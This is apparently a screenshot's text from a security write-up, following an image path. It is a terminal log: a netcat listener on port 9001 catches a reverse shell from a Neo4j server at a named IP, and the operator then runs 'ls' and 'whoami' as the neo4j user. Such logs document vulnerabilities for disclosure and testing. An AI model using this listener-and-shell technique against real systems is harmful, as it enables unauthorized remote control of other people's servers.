 ubuntu@VM-20-9-ubuntu:~$ nc -lvvp 9001
Listening on 0.0.0.0 9001
Connection received on 39.99.229.213 56042
bash: cannot set terminal process group (969): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
neo4j@ubuntu:/$ whoami
whoami
neo4j
neo4j@ubuntu:/$